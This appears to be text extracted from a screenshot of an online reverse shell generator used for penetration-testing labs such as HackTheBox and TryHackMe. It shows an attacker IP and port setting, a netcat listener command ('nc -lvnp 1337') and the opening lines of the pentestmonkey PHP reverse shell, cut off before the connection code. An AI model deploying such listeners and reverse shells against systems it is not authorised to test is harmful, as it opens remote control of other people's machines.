 https://www.revshells.com
Pen Testing Kali stuff HackTheBox TryHackMe
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.4.66.178
Port 1337 +1
Listener Advanced
🚀 nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom
OS All Show Advanced
Haskell #1
Perl
Perl no sh
PHP Emoji
PHP
PentestMon
key
🚀 <?php
// php-reverse-shell - A Reverse Shell
implementation in PHP. Comments stripped to
slim it down. RE:
https://raw.githubusercontent.com
/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
// Copyright (C) 2007
pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";